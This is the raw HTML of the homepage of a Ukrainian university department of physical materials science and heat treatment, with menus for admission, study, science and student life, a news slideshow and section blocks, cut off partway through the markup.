			<img id="call-image" src="http://kpm.kpi.ua/wp-content/themes/kpi/images/phone.png" alt="Контакти" style="height:4rem;" class="content-image callback">
		</a>
	</div>
	<div class="modal fade" id="successModal" tabindex="-1" role="dialog">
	    <div class="vertical-alignment-helper">
		    <div class="modal-dialog modal-sm vertical-align-center">
			    <div class="modal-content">
		          	<div class="modal-header">
		             	<h4 class="modal-title" id="myModalLabel">Ваше повідомлення відправлено!</h4>
		          	</div>
			    </div>
			</div>
		</div>
	</div><!-- /.modal success-->
<div id="page" class="site">
	<header id="masthead" class="site-header">
		<div class="container-fluid">
			<div class="container">
				<div class="row">
					<nav id="site-navigation" class="col p-0">
						<ul class="nav nav-pills justify-content-end">
							<li class="nav-item dropdown">
						    <a class="nav-link dropdown-toggle nav-main" data-toggle="dropdown" href="#" role="button" aria-haspopup="true" aria-expanded="false">
									<img src="http://kpm.kpi.ua/wp-content/themes/kpi/images/menu.png" alt="Карта сайту" class="contact-image float-left">
								</a>
						    	<ul id="primary-menu" class="dropdown-menu dropdown-menu-right"><li itemscope="itemscope" id="menu-item-12777" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children dropdown-submenu dropdown menu-item-12777 nav-item"><a title="Новини" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-12777">Новини</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-12777" role="menu">
	<li itemscope="itemscope" id="menu-item-10071" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10071 nav-item"><a title="Новини кафедри" href="https://kpm.kpi.ua/novini-fmto-2022/" class="dropdown-item">Новини кафедри</a></li>
	<li itemscope="itemscope" id="menu-item-10069" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10069 nav-item"><a title="Корисні посилання" href="https://kpm.kpi.ua/korisni-posilannya/" class="dropdown-item">Корисні посилання</a></li>
</ul>
</li>
<li itemscope="itemscope" id="menu-item-10077" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children dropdown-submenu dropdown menu-item-10077 nav-item"><a title="Про кафедру" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-10077">Про кафедру</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-10077" role="menu">
	<li itemscope="itemscope" id="menu-item-10079" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10079 nav-item"><a title="Про кафедру" href="https://kpm.kpi.ua/pro-pidrozdil/" class="dropdown-item">Про кафедру</a></li>
	<li itemscope="itemscope" id="menu-item-10105" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10105 nav-item"><a title="Положення" href="https://kpm.kpi.ua/polozhennya/" class="dropdown-item">Положення</a></li>
	<li itemscope="itemscope" id="menu-item-10081" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10081 nav-item"><a title="Історія кафедри" href="https://kpm.kpi.ua/istoriya-kafedri/" class="dropdown-item">Історія кафедри</a></li>
	<li itemscope="itemscope" id="menu-item-10104" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10104 nav-item"><a title="Керівництво" href="https://kpm.kpi.ua/kerivnicztvo-kafedri/" class="dropdown-item">Керівництво</a></li>
	<li itemscope="itemscope" id="menu-item-10078" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10078 nav-item"><a title="Співробітники" href="https://kpm.kpi.ua/spivrobitniki-kafedri/" class="dropdown-item">Співробітники</a></li>
	<li itemscope="itemscope" id="menu-item-10080" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10080 nav-item"><a title="Засідання кафедри" href="https://kpm.kpi.ua/zasidannya-kafedri/" class="dropdown-item">Засідання кафедри</a></li>
	<li itemscope="itemscope" id="menu-item-10121" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10121 nav-item"><a title="Наші партнери" href="https://kpm.kpi.ua/nashi-partneri/" class="dropdown-item">Наші партнери</a></li>
	<li itemscope="itemscope" id="menu-item-10112" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10112 nav-item"><a title="Досягнення" href="https://kpm.kpi.ua/dosyagnennya-2021-2022/" class="dropdown-item">Досягнення</a></li>
	<li itemscope="itemscope" id="menu-item-10107" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10107 nav-item"><a title="Профспілка" href="https://kpm.kpi.ua/profspilka/" class="dropdown-item">Профспілка</a></li>
</ul>
</li>
<li itemscope="itemscope" id="menu-item-10062" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children dropdown-submenu dropdown menu-item-10062 nav-item"><a title="Вступ" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-10062">Вступ</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-10062" role="menu">
	<li itemscope="itemscope" id="menu-item-10159" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10159 nav-item"><a title="Абітурієнте!" href="https://kpm.kpi.ua/abiturient-2023/" class="dropdown-item">Абітурієнте!</a></li>
	<li itemscope="itemscope" id="menu-item-10088" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10088 nav-item"><a title="Вступ на 1-й курс" href="https://kpm.kpi.ua/vstup-na-1-kurs-za-sertifikatami-zno/" class="dropdown-item">Вступ на 1-й курс</a></li>
	<li itemscope="itemscope" id="menu-item-10086" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10086 nav-item"><a title="Вступ до магістрат." href="https://kpm.kpi.ua/magistratura-2/" class="dropdown-item">Вступ до магістрат.</a></li>
	<li itemscope="itemscope" id="menu-item-10141" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10141 nav-item"><a title="Відбіркова комісія" href="https://kpm.kpi.ua/kontakti-vidbirkovoyi-komisiyi-2/" class="dropdown-item">Відбіркова комісія</a></li>
	<li itemscope="itemscope" id="menu-item-10933" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10933 nav-item"><a title="Офіційні документи" href="https://kpm.kpi.ua/http-pk-kpi-ua-documents/" class="dropdown-item">Офіційні документи</a></li>
	<li itemscope="itemscope" id="menu-item-10085" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10085 nav-item"><a title="Вступ до аспірантури" href="https://kpm.kpi.ua/vstup-do-aspiranturi/" class="dropdown-item">Вступ до аспірантури</a></li>
	<li itemscope="itemscope" id="menu-item-10066" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10066 nav-item"><a title="Контакти" href="https://kpm.kpi.ua/lokacziya-kafedri/" class="dropdown-item">Контакти</a></li>
	<li itemscope="itemscope" id="menu-item-10853" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10853 nav-item"><a title="Працевлаштування" href="https://kpm.kpi.ua/praczevlashtuvannya-2/" class="dropdown-item">Працевлаштування</a></li>
</ul>
</li>
<li itemscope="itemscope" id="menu-item-10063" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children dropdown-submenu dropdown menu-item-10063 nav-item"><a title="Навчання" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-10063">Навчання</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-10063" role="menu">
	<li itemscope="itemscope" id="menu-item-10124" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10124 nav-item"><a title="Освітні програми" href="https://kpm.kpi.ua/napryami-pidgotovki-speczialnosti-2/" class="dropdown-item">Освітні програми</a></li>
	<li itemscope="itemscope" id="menu-item-10082" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10082 nav-item"><a title="Акредитація" href="https://kpm.kpi.ua/akreditacziya/" class="dropdown-item">Акредитація</a></li>
	<li itemscope="itemscope" id="menu-item-12318" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12318 nav-item"><a title="Моніторинг успішн. навч." href="https://kpm.kpi.ua/battery-monitoring/" class="dropdown-item">Моніторинг успішн. навч.</a></li>
	<li itemscope="itemscope" id="menu-item-10216" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10216 nav-item"><a title="Силабуси" href="https://kpm.kpi.ua/sylabus/" class="dropdown-item">Силабуси</a></li>
	<li itemscope="itemscope" id="menu-item-10118" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10118 nav-item"><a title="Навчальні плани" href="https://kpm.kpi.ua/navchalni-plani/" class="dropdown-item">Навчальні плани</a></li>
	<li itemscope="itemscope" id="menu-item-10083" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10083 nav-item"><a title="Громадські обгов." href="https://kpm.kpi.ua/gromadske-obgov/" class="dropdown-item">Громадські обгов.</a></li>
	<li itemscope="itemscope" id="menu-item-10301" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10301 nav-item"><a title="Вибіркові осв. к." href="https://kpm.kpi.ua/vibirkovi-osvitni-komponenti/" class="dropdown-item">Вибіркові осв. к.</a></li>
	<li itemscope="itemscope" id="menu-item-10120" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10120 nav-item"><a title="Лабораторії" href="https://kpm.kpi.ua/laboratoriyi-ta-obladnannya/" class="dropdown-item">Лабораторії</a></li>
	<li itemscope="itemscope" id="menu-item-10123" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10123 nav-item"><a title="Практика" href="https://kpm.kpi.ua/praktika/" class="dropdown-item">Практика</a></li>
	<li itemscope="itemscope" id="menu-item-10122" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10122 nav-item"><a title="Підручники" href="https://kpm.kpi.ua/pidruchniki-posibniki/" class="dropdown-item">Підручники</a></li>
	<li itemscope="itemscope" id="menu-item-10126" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10126 nav-item"><a title="Дипломні роботи" href="https://kpm.kpi.ua/diplomni-roboti/" class="dropdown-item">Дипломні роботи</a></li>
	<li itemscope="itemscope" id="menu-item-10131" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10131 nav-item"><a title="Контакти кураторів" href="https://kpm.kpi.ua/kontakti-kuratoriv-grup/" class="dropdown-item">Контакти кураторів</a></li>
	<li itemscope="itemscope" id="menu-item-10137" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10137 nav-item"><a title="Розклад занять" href="https://kpm.kpi.ua/http-rozklad-kpi-ua-schedules-schedulegroupselection-aspx/" class="dropdown-item">Розклад занять</a></li>
</ul>
</li>
<li itemscope="itemscope" id="menu-item-10064" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children dropdown-submenu dropdown menu-item-10064 nav-item"><a title="Наука" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-10064">Наука</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-10064" role="menu">
	<li itemscope="itemscope" id="menu-item-10075" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10075 nav-item"><a title="Захист дисертацій" href="https://kpm.kpi.ua/zahist-disertaczij/" class="dropdown-item">Захист дисертацій</a></li>
	<li itemscope="itemscope" id="menu-item-10074" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10074 nav-item"><a title="Наукові публікації" href="https://kpm.kpi.ua/naukovi-publikacziyi/" class="dropdown-item">Наукові публікації</a></li>
	<li itemscope="itemscope" id="menu-item-10139" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10139 nav-item"><a title="Конференції" href="https://kpm.kpi.ua/konferencziyi-do-visokih-tehnologij-2/" class="dropdown-item">Конференції</a></li>
	<li itemscope="itemscope" id="menu-item-10119" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10119 nav-item"><a title="Аспірантура" href="https://kpm.kpi.ua/aspirantura/" class="dropdown-item">Аспірантура</a></li>
	<li itemscope="itemscope" id="menu-item-10224" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10224 nav-item"><a title="Наукові гуртки" href="https://kpm.kpi.ua/naukovi-gurtki/" class="dropdown-item">Наукові гуртки</a></li>
	<li itemscope="itemscope" id="menu-item-10140" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10140 nav-item"><a title="Ініціативні теми" href="https://kpm.kpi.ua/inicziativna-tema/" class="dropdown-item">Ініціативні теми</a></li>
	<li itemscope="itemscope" id="menu-item-10175" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10175 nav-item"><a title="Звіти по науці" href="https://kpm.kpi.ua/zviti-po-nauczi/" class="dropdown-item">Звіти по науці</a></li>
</ul>
</li>
<li itemscope="itemscope" id="menu-item-10148" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children dropdown-submenu dropdown menu-item-10148 nav-item"><a title="Студ. життя" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-10148">Студ. життя</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-10148" role="menu">
	<li itemscope="itemscope" id="menu-item-10146" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10146 nav-item"><a title="Актив" href="https://kpm.kpi.ua/stud-aktiv/" class="dropdown-item">Актив</a></li>
	<li itemscope="itemscope" id="menu-item-10147" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10147 nav-item"><a title="Гуртки" href="https://kpm.kpi.ua/studenski-gurtki/" class="dropdown-item">Гуртки</a></li>
	<li itemscope="itemscope" id="menu-item-10149" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10149 nav-item"><a title="Дозвілля" href="https://kpm.kpi.ua/studentske-dozvillya/" class="dropdown-item">Дозвілля</a></li>
	<li itemscope="itemscope" id="menu-item-10179" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10179 nav-item"><a title="Театр ЕТА" href="https://kpm.kpi.ua/teatr-eta/" class="dropdown-item">Театр ЕТА</a></li>
</ul>
</li>
<li itemscope="itemscope" id="menu-item-10095" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children dropdown-submenu dropdown menu-item-10095 nav-item"><a title="Зарубіжні п-во" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-10095">Зарубіжні п-во</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-10095" role="menu">
	<li itemscope="itemscope" id="menu-item-10174" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10174 nav-item"><a title="Зарубіжні п-ри" href="https://kpm.kpi.ua/zarubizhne-partnerstvo/" class="dropdown-item">Зарубіжні п-ри</a></li>
	<li itemscope="itemscope" id="menu-item-10160" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10160 nav-item"><a title="Міжн. стажування" href="https://kpm.kpi.ua/mizhnarodni-stazhuvannya/" class="dropdown-item">Міжн. стажування</a></li>
	<li itemscope="itemscope" id="menu-item-10173" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10173 nav-item"><a title="Враження студ." href="https://kpm.kpi.ua/vrazhennya-studentiv-vid-mizhnarodnih-stazhuvan/" class="dropdown-item">Враження студ.</a></li>
	<li itemscope="itemscope" id="menu-item-10177" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10177 nav-item"><a title="Міжн. тематики" href="https://kpm.kpi.ua/temi-po-mizhnarodnomu-spivrobitnicztvu/" class="dropdown-item">Міжн. тематики</a></li>
	<li itemscope="itemscope" id="menu-item-10178" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10178 nav-item"><a title="Творчі колективи" href="https://kpm.kpi.ua/tvorchi-kolektivi/" class="dropdown-item">Творчі колективи</a></li>
</ul>
</li>
<li itemscope="itemscope" id="menu-item-10094" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children dropdown-submenu dropdown menu-item-10094 nav-item"><a title="Information (en)" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-10094">Information (en)</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-10094" role="menu">
	<li itemscope="itemscope" id="menu-item-10093" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10093 nav-item"><a title="News" href="https://kpm.kpi.ua/news/" class="dropdown-item">News</a></li>
	<li itemscope="itemscope" id="menu-item-10154" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10154 nav-item"><a title="Entry to 1 course" href="https://kpm.kpi.ua/entry-to-1-course/" class="dropdown-item">Entry to 1 course</a></li>
	<li itemscope="itemscope" id="menu-item-10155" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10155 nav-item"><a title="Entry to 5 course" href="https://kpm.kpi.ua/entry-to-5-course/" class="dropdown-item">Entry to 5 course</a></li>
	<li itemscope="itemscope" id="menu-item-10151" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10151 nav-item"><a title="Department" href="https://kpm.kpi.ua/department/" class="dropdown-item">Department</a></li>
	<li itemscope="itemscope" id="menu-item-11726" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11726 nav-item"><a title="Academic staff" href="https://kpm.kpi.ua/employees/" class="dropdown-item">Academic staff</a></li>
	<li itemscope="itemscope" id="menu-item-10152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10152 nav-item"><a title="Education Doc." href="https://kpm.kpi.ua/education-documents/" class="dropdown-item">Education Doc.</a></li>
	<li itemscope="itemscope" id="menu-item-10153" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10153 nav-item"><a title="Employment" href="https://kpm.kpi.ua/employment/" class="dropdown-item">Employment</a></li>
	<li itemscope="itemscope" id="menu-item-10157" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10157 nav-item"><a title="Partnership" href="https://kpm.kpi.ua/partners/" class="dropdown-item">Partnership</a></li>
	<li itemscope="itemscope" id="menu-item-10158" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10158 nav-item"><a title="Science schools" href="https://kpm.kpi.ua/science-schools/" class="dropdown-item">Science schools</a></li>
</ul>
</li>
</ul>						  </li>
						</ul>
					</nav><!-- #site-navigation -->
				</div>
				<div class="row site-branding align-items-center">
					<div class="col-md-2 col-3 p-0">
						<a href="https://kpm.kpi.ua/" class="custom-logo-link" rel="home" aria-current="page"><img width="555" height="521" src="https://kpm.kpi.ua/wp-content/uploads/2021/10/0001-kopiya-1.jpg" class="custom-logo" alt="Кафедра фізичного матеріалознавства та термічної обробки" decoding="async" fetchpriority="high" srcset="https://kpm.kpi.ua/wp-content/uploads/2021/10/0001-kopiya-1.jpg 555w, https://kpm.kpi.ua/wp-content/uploads/2021/10/0001-kopiya-1-300x282.jpg 300w" sizes="(max-width: 555px) 100vw, 555px" /></a>					</div>
					<div class="col-md-10 col-9 p-0">
						<h1 class="site-title"><a href="https://kpm.kpi.ua/" rel="home">Кафедра фізичного матеріалознавства та термічної обробки</a></h1>
						<p class="site-description"></p>
					</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">
			<div id="block-news" class="container-fluid con-black p-3 p-md-5">
				<div class="container con-news">
					<div class="row row-block align-items-center">
	          <div class="col-sm-5 wow fadeInLeft" style="animation-duration: 2s;">
	            <div class="row">
	              <div class="col">
	                <h2 class="p-2 text-center">Новини</h2>
	              </div>
	            </div>
	            <div class="row justify-content-center">
	              <div class="col-10 con-clear">
									[jr_instagram id="2"]	              </div>
								<div class="col-12 pt-3 pb-3 text-center">
									<a class="btn btn-info" href="https://www.instagram.com/ievgenii.vats/" role="button">Підписатися на новини</a>
	              </div>
	            </div>
	          </div>
	          <div class="col-sm-7 wow fadeInRight" style="animation-duration: 2s;">
	            <div id="metaslider-id-20" style="width: 100%;" class="ml-slider-3-50-0 metaslider metaslider-flex metaslider-20 ml-slider ms-theme-precognition has-dots-nav" role="region" aria-roledescription="Slideshow" aria-label="Banner">
    <div id="metaslider_container_20">
        <div id="metaslider_20">
            <ul aria-live="polite" class="slides">
                <li style="display: block; width: 100%;" class="slide-6039 ms-image" aria-roledescription="slide" aria-label="slide-6039"><a href="https://youtu.be/4wUjX9uUzWk" target="_self"><img src="https://kpm.kpi.ua/wp-content/uploads/2021/06/123-700x393.jpg" height="0" width="700" alt="" class="slider-20 slide-6039" title="123" /></a></li>
                <li style="display: none; width: 100%;" class="slide-6043 ms-image" aria-roledescription="slide" aria-label="slide-6043"><a href="https://youtu.be/4wUjX9uUzWk" target="_self"><img src="https://kpm.kpi.ua/wp-content/uploads/2021/06/125-700x395.jpg" height="0" width="700" alt="" class="slider-20 slide-6043" title="125" /></a></li>
                <li style="display: none; width: 100%;" class="slide-6041 ms-image" aria-roledescription="slide" aria-label="slide-6041"><a href="https://youtu.be/4wUjX9uUzWk" target="_self"><img src="https://kpm.kpi.ua/wp-content/uploads/2021/06/124-700x391.jpg" height="0" width="700" alt="" class="slider-20 slide-6041" title="124" /></a></li>
                <li style="display: none; width: 100%;" class="slide-6045 ms-image" aria-roledescription="slide" aria-label="slide-6045"><a href="https://youtu.be/4wUjX9uUzWk" target="_self"><img src="https://kpm.kpi.ua/wp-content/uploads/2021/06/126-700x395.jpg" height="0" width="700" alt="" class="slider-20 slide-6045" title="126" /></a></li>
                <li style="display: none; width: 100%;" class="slide-5749 ms-image" aria-roledescription="slide" aria-label="slide-5749"><a href="https://youtu.be/4wUjX9uUzWk" target="_self"><img src="https://kpm.kpi.ua/wp-content/uploads/2021/06/1-700x393.png" height="0" width="700" alt="" class="slider-20 slide-5749" title="1" /></a></li>
                <li style="display: none; width: 100%;" class="slide-5750 ms-image" aria-roledescription="slide" aria-label="slide-5750"><a href="https://youtu.be/4wUjX9uUzWk" target="_self"><img src="https://kpm.kpi.ua/wp-content/uploads/2021/06/2-700x393.png" height="0" width="700" alt="" class="slider-20 slide-5750" title="2" /></a></li>
                <li style="display: none; width: 100%;" class="slide-5751 ms-image" aria-roledescription="slide" aria-label="slide-5751"><a href="https://youtu.be/4wUjX9uUzWk" target="_self"><img src="https://kpm.kpi.ua/wp-content/uploads/2021/06/3-700x393.png" height="0" width="700" alt="" class="slider-20 slide-5751" title="3" /></a></li>
                <li style="display: none; width: 100%;" class="slide-5752 ms-image" aria-roledescription="slide" aria-label="slide-5752"><a href="https://youtu.be/4wUjX9uUzWk" target="_self"><img src="https://kpm.kpi.ua/wp-content/uploads/2021/06/4-700x393.png" height="0" width="700" alt="" class="slider-20 slide-5752" title="4" /></a></li>
                <li style="display: none; width: 100%;" class="slide-5753 ms-image" aria-roledescription="slide" aria-label="slide-5753"><a href="https://youtu.be/4wUjX9uUzWk" target="_self"><img src="https://kpm.kpi.ua/wp-content/uploads/2021/06/5-700x393.jpg" height="0" width="700" alt="" class="slider-20 slide-5753" title="5" /></a></li>
                <li style="display: none; width: 100%;" class="slide-5754 ms-image" aria-roledescription="slide" aria-label="slide-5754"><a href="https://youtu.be/4wUjX9uUzWk" target="_self"><img src="https://kpm.kpi.ua/wp-content/uploads/2021/06/6-700x393.png" height="0" width="700" alt="" class="slider-20 slide-5754" title="6" /></a></li>
                <li style="display: none; width: 100%;" class="slide-5755 ms-image" aria-roledescription="slide" aria-label="slide-5755"><a href="https://youtu.be/4wUjX9uUzWk" target="_self"><img src="https://kpm.kpi.ua/wp-content/uploads/2021/06/7-700x393.jpg" height="0" width="700" alt="" class="slider-20 slide-5755" title="7" /></a></li>
                <li style="display: none; width: 100%;" class="slide-5756 ms-image" aria-roledescription="slide" aria-label="slide-5756"><a href="https://youtu.be/4wUjX9uUzWk" target="_self"><img src="https://kpm.kpi.ua/wp-content/uploads/2021/06/8-700x393.png" height="0" width="700" alt="" class="slider-20 slide-5756" title="8" /></a></li>
                <li style="display: none; width: 100%;" class="slide-5757 ms-image" aria-roledescription="slide" aria-label="slide-5757"><a href="https://youtu.be/4wUjX9uUzWk" target="_self"><img src="https://kpm.kpi.ua/wp-content/uploads/2021/06/9-700x393.png" height="0" width="700" alt="" class="slider-20 slide-5757" title="9" /></a></li>
                <li style="display: none; width: 100%;" class="slide-5758 ms-image" aria-roledescription="slide" aria-label="slide-5758"><a href="https://youtu.be/4wUjX9uUzWk" target="_self"><img src="https://kpm.kpi.ua/wp-content/uploads/2021/06/10_1-700x393.png" height="0" width="700" alt="" class="slider-20 slide-5758" title="10_(1)" /></a></li>
            </ul><ol class='flex-control-nav titleNav-20'><li><a href='#'>123</a></li><li><a href='#'>125</a></li><li><a href='#'>124</a></li><li><a href='#'>126</a></li><li><a href='#'>1</a></li><li><a href='#'>2</a></li><li><a href='#'>3</a></li><li><a href='#'>4</a></li><li><a href='#'>5</a></li><li><a href='#'>6</a></li><li><a href='#'>7</a></li><li><a href='#'>8</a></li><li><a href='#'>9</a></li><li><a href='#'>10_(1)</a></li></ol>
        </div>
        
    </div>
</div>	          </div>
	        </div>
				</div>
			</div>
			<div id="block-entry" class="container-fluid con-clear p-3 p-md-5">
				<div class="container pt-md-5 pb-md-5">
					<div class="row row-block pt-md-5 pb-md-5">
	          <div class="col pt-md-4 pb-md-4">
	            <div class="row pb-md-5">
	              <div class="col-sm-6 wow fadeInLeft" style="animation-duration: 2s;">
	                <h2 class="p-2 title-block">Вступ</h2>
	              </div>
	              <div class="col-sm-6"></div>
	            </div>
	            <div class="row justify-content-end pt-md-5 menu-block">
	              <div class="d-inline-flex wow fadeInRight pb-md-5" style="animation-duration: 2s;">
									<ul id="entry-menu" class="nav flex-column"><li itemscope="itemscope" id="menu-item-1068" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1068 nav-item"><a title="Абітурієнте! Чому ми?" href="https://kpm.kpi.ua/abituri%d1%94ntu-chomu-mi/" class="nav-link">Абітурієнте! Чому ми?</a></li>
<li itemscope="itemscope" id="menu-item-200" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-200 nav-item"><a title="Вступ на 1-й курс (за результатами НМТ)" href="https://kpm.kpi.ua/vstup-na-1-kurs-za-sertifikatami-zno/" class="nav-link">Вступ на 1-й курс (за результатами НМТ)</a></li>
<li itemscope="itemscope" id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-198 nav-item"><a title="Вступ до магістратури" href="https://kpm.kpi.ua/magistratura-2/" class="nav-link">Вступ до магістратури</a></li>
<li itemscope="itemscope" id="menu-item-2375" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2375 nav-item"><a title="Працевлаштування" href="https://kpm.kpi.ua/praczevlashtuvannya-2/" class="nav-link">Працевлаштування</a></li>
</ul>	              </div>
	            </div>
	          </div>
	        </div>
				</div>
			</div>
			<div id="block-education" class="container-fluid con-black p-3 p-md-5">
				<div class="container pt-md-5 pb-md-5">
					<div class="row row-block pt-md-5 pb-md-5">
	          <div class="col pt-md-4 pb-md-4">
	            <div class="row pb-md-5">
	              <div class="col-sm-6 wow fadeInLeft" style="animation-duration: 2s;">
	                <h2 class="p-2 title-block">Навчання</h2>
	              </div>
	              <div class="col-sm-6"></div>
	            </div>
	            <div class="row justify-content-end pt-md-5 menu-block">
	              <div class="d-inline-flex wow fadeInRight pb-md-5" style="animation-duration: 2s;">
									<ul id="education-menu" class="nav flex-column"><li itemscope="itemscope" id="menu-item-1069" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1069 nav-item"><a title="Освітні програми" href="https://kpm.kpi.ua/napryami-pidgotovki-speczialnosti-2/" class="nav-link">Освітні програми</a></li>
<li itemscope="itemscope" id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-597 nav-item"><a title="Розклад занять" href="https://kpm.kpi.ua/http-rozklad-kpi-ua-schedules-schedulegroupselection-aspx/" class="nav-link">Розклад занять</a></li>
<li itemscope="itemscope" id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-595 nav-item"><a title="Дипломні роботи" href="https://kpm.kpi.ua/diplomni-roboti/" class="nav-link">Дипломні роботи</a></li>
</ul>	              </div>
	            </div>
	          </div>
	        </div>
				</div>
			</div>
			<div id="block-science" class="container-fluid con-clear p-3 p-md-5">
				<div class="container pt-md-5 pb-md-5">
					<div class="row row-block pt-md-5 pb-md-5">
	          <div class="col pt-md-4 pb-md-4">
	            <div class="row pb-md-5">
	              <div class="col-sm-6 wow fadeInLeft" style="animation-duration: 2s;">
	                <h2 class="p-2 title-block">Наука</h2>
	              </div>
	              <div class="col-sm-6"></div>
	            </div>
	            <div class="row justify-content-end pt-md-5 menu-block">
	              <div class="d-inline-flex wow fadeInRight pb-md-5" style="animation-duration: 2s;">
									<ul id="science-menu" class="nav flex-column"><li itemscope="itemscope" id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-600 nav-item"><a title="Наукові школи" href="https://kpm.kpi.ua/naukovi-shkoli-ta-napryamki-3/" class="nav-link">Наукові школи</a></li>
<li itemscope="itemscope" id="menu-item-599" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-599 nav-item"><a title="Конференції &quot;До високих технологій ...&quot;" href="https://kpm.kpi.ua/konferencziyi-do-visokih-tehnologij-2/" class="nav-link">Конференції &#8220;До високих технологій &#8230;&#8221;</a></li>
<li itemscope="itemscope" id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-61 nav-item"><a title="Наукові публікації" href="https://kpm.kpi.ua/naukovi-publikacziyi/" class="nav-link">Наукові публікації</a></li>
<li itemscope="itemscope" id="menu-item-598" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-598 nav-item"><a title="Захист дисертацій" href="https://kpm.kpi.ua/zahist-disertaczij/" class="nav-link">Захист дисертацій</a></li>
</ul>	              </div>
	            </div>
	          </div>
	        </div>
				</div>
			</div>
			<div id="block-counter" class="container-fluid con-black p-3 p-md-5">
				<div class="container pt-md-5 pb-md-5">
